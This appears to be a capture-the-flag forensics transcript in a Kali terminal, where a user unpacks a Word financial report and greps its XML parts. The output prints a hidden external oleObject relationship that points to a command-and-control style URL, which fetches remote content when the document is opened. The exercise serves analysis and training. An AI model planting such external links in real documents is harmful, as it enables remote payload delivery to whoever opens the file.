 ┌──(kali㉿kali)-[~/Downloads/Hudson]
└─$ ls
'[Content_Types].xml'   docProps   Hudson_Hustles_Financial_Report_July_2023.doc   Hudson.zip   _rels   word
┌──(kali㉿kali)-[~/Downloads/Hudson]
└─$ cat * | grep csaw
cat: docProps: Is a directory
cat: _rels: Is a directory
cat: word: Is a directory
┌──(kali㉿kali)-[~/Downloads/Hudson]
└─$ cat */* | grep csaw
cat: word/_rels: Is a directory
cat: word/theme: Is a directory
┌──(kali㉿kali)-[~/Downloads/Hudson]
└─$ cat */*/* | grep csaw
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship I
d="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles
.xml"/><Relationship Id="rId996" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="http://infected-c2.csaw.io/static?file=static.html!" TargetMode="External"/><Relationship Id="rId5" Type="http
://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/></Rel
ationships><?xml version="1.0" encoding="UTF-8" standalone="yes"?>